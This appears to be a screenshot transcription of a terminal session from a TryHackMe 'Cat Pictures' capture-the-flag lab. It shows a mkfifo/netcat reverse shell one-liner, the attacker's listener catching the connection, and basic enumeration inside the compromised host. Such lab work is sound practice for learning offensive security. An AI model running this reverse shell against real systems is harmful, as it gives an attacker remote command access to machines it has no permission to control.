 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~ × anonymous@Hackerman: ~/THM/catpictures × anonymous@Hackerman: ~/THM/catpictures × anonymous@Hackerman: ~/THM/catpictures × anonymous@Hackerman: ~/THM/catpictures ×
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.15.190 4242 >/tmp/f
┌──(anonymous㉿Hackerman)-[~/THM/catpictures]
└─$ nc -lvnp 4242 130 ×
listening on [any] 4242 ...
connect to [10.11.15.190] from (UNKNOWN) [10.10.177.226] 49814
/bin/sh: 0: can't access tty; job control turned off
# id
/bin/sh: 1: id: not found
# ls -la
total 56
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-------  1 1001 1001   50 Apr  1  2021 .bash_history
-rw-r--r--  1 1001 1001  220 Apr  1  2021 .bash_logout
-rw-r--r--  1 1001 1001 3771 Apr  1  2021 .bashrc
-rw-r--r--  1 1001 1001  807 Apr  1  2021 .profile
drwxrwxr-x  2 1001 1001 4096 Apr  2  2021 bin
drwxr-xr-x  2    0    0 4096 Apr  1  2021 etc
drwxr-xr-x  3    0    0 4096 Apr  2  2021 home
drwxr-xr-x  3    0    0 4096 Apr  2  2021 lib
drwxr-xr-x  2    0    0 4096 Apr  1  2021 lib64
drwxr-xr-x  2    0    0 4096 Apr  2  2021 opt
drwxr-xr-x  2    0    0 4096 Jan 10 12:38 tmp
drwxr-xr-x  4    0    0 4096 Apr  2  2021 usr
# python
/bin/sh: 3: python: not found
# ls -la etc
total 12
drwxr-xr-x  2    0    0 4096 Apr  1  2021 .
drwxr-xr-x 10 1001 1001 4096 Apr  3  2021 ..
-rw-r--r--  1    0    0  192 Apr  1  2021 hosts
# cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       cat-pictures
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# ip a
/bin/sh: 6: ip: not found
# ip
/bin/sh: 7: ip: not found
# ifconfig
/bin/sh: 8: ifconfig: not found
# uname -a
/bin/sh: 9: uname: not found
# ls